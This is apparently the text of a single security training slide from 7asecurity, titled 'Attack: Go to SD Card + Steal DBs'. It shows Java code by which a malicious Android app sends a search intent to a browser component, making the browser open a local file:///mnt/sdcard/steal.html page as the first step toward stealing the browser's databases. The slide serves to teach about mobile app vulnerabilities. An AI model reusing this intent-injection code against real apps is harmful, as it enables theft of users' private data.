 Attack: Go to SD Card + Steal DBs
Part 1: Intent from malicious app
Java Code:
String url = "file:///mnt/sdcard/steal.html";
Intent i = new Intent(Intent.ACTION_SEARCH);
i.addCategory(Intent.CATEGORY_DEFAULT);
final ComponentName cn = new ComponentName(
"Some.app.browser",
"some.app.browser.Browser");
i.setComponent(cn);
i.putExtra("query", url);
startActivity(i);
+ 7asecurity.com
7A
SECURITY